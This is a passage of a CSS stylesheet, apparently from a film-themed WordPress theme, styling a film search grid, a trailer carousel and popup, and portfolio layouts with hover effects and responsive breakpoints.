  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct {
  width: 40px;
  height: 40px;
  display: block;
  padding: 40px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 32px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));
  font-size: 13px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-top: 15px;
  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating .point {
  color: #fd6500;
  font-size: 18px;
  font-weight: 700;
  margin-right: 5px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta {
  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title {
  font-size: 14px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .no-more-item {
  padding: 0 15px;
  color: #fff;
}

.film-search-form-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button:hover, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button:focus, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:focus {
  outline: none;
}

/*-----------------------------------
 * TRAILER SHORTCODE
 *-----------------------------------*/
.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item:focus {
  outline: none;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image {
  overflow: hidden;
  position: relative;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button {
    width: 30px;
    height: 30px;
    padding: 30px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before {
    font-size: 25px;
    line-height: 60px;
    left: 25px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 15px 20px;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title {
    font-size: 16px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category {
  color: rgba(255, 255, 255, 0.7);
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a {
  color: rgba(255, 255, 255, 0.7);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-nav {
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 0 5%;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav {
    padding: 0 5%;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img {
  border: 5px solid #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img {
    border: 2px solid #fff;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:focus {
  outline: none;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:hover {
  cursor: pointer;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai {
  padding: 0 10px;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img {
  border: 5px solid transparent;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img {
    border: 2px solid transparent;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title {
  font-size: 14px;
  padding: 0 15px;
  margin-top: 15px;
  color: #fff;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title {
    font-weight: 400;
    font-size: 12px;
    line-height: 1.4;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev, .trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next {
  top: 35%;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev:before, .trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next:before {
  font-size: 40px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev {
  left: 20px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev {
    left: 5px;
  }
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
  right: 20px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
    right: 5px;
  }
}

.trailer-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .trailer-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup {
    padding: 10% 5%;
  }
}

.trailer-popup .popup-content {
  position: relative;
}

.trailer-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category {
    font-size: 13px;
  }
}

.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper video {
  opacity: 0;
}

.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.trailer-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.trailer-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .trailer-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup .mfp-close {
    right: 5%;
  }
}

.hidden {
  display: none;
}

.portfolio-shortcode-wrap {
  overflow: hidden;
  position: relative;
}

.portfolio-tabs {
  margin-bottom: 40px;
}

.portfolio-tabs .tab-wrapper.left {
  text-align: left;
}

.portfolio-tabs .tab-wrapper.center {
  text-align: center;
}

.portfolio-tabs .tab-wrapper.right {
  text-align: right;
}

.portfolio-tabs .tab-wrapper ul {
  list-style: none;
  padding: 0;
  position: relative;
}

.portfolio-tabs .tab-wrapper ul li {
  display: inline-block;
  margin-left: 4px;
  margin-right: 4px;
  position: relative;
}

.portfolio-tabs .tab-wrapper ul li:first-child {
  margin-left: 0;
}

.portfolio-tabs .tab-wrapper ul li a {
  color: #fd6500;
  border: none;
  min-width: auto;
  padding: 5px 10px;
  text-transform: uppercase;
}

.portfolio-tabs .tab-wrapper ul li a:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  position: absolute;
  left: 0;
  bottom: 0;
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li:hover a {
  color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li.active a {
  color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li.active a:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.portfolio-loadmore-wrap {
  text-align: center;
}

.portfolio-loadmore-wrap .haru-button {
  border: 1px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  display: inline-block;
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 5px 20px;
  text-transform: uppercase;
}

.portfolio-loadmore-wrap .haru-button:hover {
  background-color: #fff;
  border-color: #fd6500;
  color: #fd6500;
}

/* pretty Photo */
div.light_rounded .pp_description,
div.light_square .pp_description {
  text-align: center;
  font-weight: 600;
  font-size: 16px;
}

div.light_rounded .pp_description a,
div.light_square .pp_description a {
  text-decoration: none;
}

div.light_rounded .pp_description a:hover,
div.light_square .pp_description a:hover {
  text-decoration: none;
}

/* end pretty Photo */
.portfolio-wrapper {
  min-height: 300px;
}

.portfolio-wrapper.col-padding-5 {
  margin-right: -5px;
  margin-left: -5px;
}

.portfolio-wrapper.col-padding-5 .portfolio-item {
  padding: 0 5px;
  margin: 5px 0;
}

.portfolio-wrapper.col-padding-10 {
  margin-right: -10px;
  margin-left: -10px;
}

.portfolio-wrapper.col-padding-10 .portfolio-item {
  padding: 0 10px;
  margin: 10px 0;
}

.portfolio-wrapper.col-padding-15 {
  margin-right: -15px;
  margin-left: -15px;
}

.portfolio-wrapper.col-padding-15 .portfolio-item {
  padding: 0 15px;
  margin: 15px 0;
}

.portfolio-wrapper.col-padding-20 {
  margin-right: -20px;
  margin-left: -20px;
}

.portfolio-wrapper.col-padding-20 .portfolio-item {
  padding: 0 20px;
  margin: 20px 0;
}

.portfolio-wrapper.haru-col-2 .portfolio-item {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  font-size: 24px;
}

.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-tag, .portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag {
  font-size: 18px;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.portrait {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.landscape {
  width: 100%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.small_squared {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.big_squared {
  width: 100%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  font-size: 18px;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.portrait {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.landscape {
  width: 66.6666666%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.small_squared {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.big_squared {
  width: 66.6666666%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.portrait {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.landscape {
  width: 50%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.small_squared {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.big_squared {
  width: 50%;
}

.portfolio-wrapper.haru-col-5 .portfolio-item {
  width: 20%;
}

.portfolio-wrapper.haru-col-5 .portfolio-item.portrait {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.portrait {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.landscape {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.landscape {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.small_squared {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.big_squared {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-6 .portfolio-item {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.portrait {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.landscape {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.small_squared {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.big_squared {
  width: 33.3333333%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper .portfolio-item {
    width: 50% !important;
    height: auto !important;
  }
  .portfolio-wrapper .portfolio-item img {
    height: auto !important;
  }
}

@media screen and (max-width: 479px) {
  .portfolio-wrapper .portfolio-item {
    width: 100% !important;
    height: auto !important;
  }
  .portfolio-wrapper .portfolio-item img {
    height: auto !important;
  }
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom {
  border: 1px solid #e0e0e0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  position: relative;
  text-transform: uppercase;
  color: #fd6500;
  font-weight: bold;
  margin-top: 15px;
  display: block;
  font-size: 16px;
  padding-bottom: 10px;
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:hover, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:hover {
  color: #fd6500;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:before, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:before {
  content: '';
  width: 50px;
  height: 1px;
  background-color: #fd6500;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-tag, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag {
  margin-top: 10px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail img {
  display: block;
  height: auto;
  max-width: 100%;
  width: 100%;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon {
  background-color: rgba(255, 255, 255, 0.15);
  display: inline-block;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  margin: 0 5px;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon:hover {
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title {
  display: block;
  color: #fff;
  font-size: 13px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:before {
  background-color: rgba(0, 0, 0, 0.65);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only .portfolio-thumbnail-hover {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:before {
  background-color: rgba(0, 0, 0, 0.65);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover .hover-title {
  opacity: 0;
  padding-top: 10px;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  left: 50%;
  top: 35%;
  opacity: 0;
  -webkit-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon:hover {
  background: rgba(0, 0, 0, 0.5);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

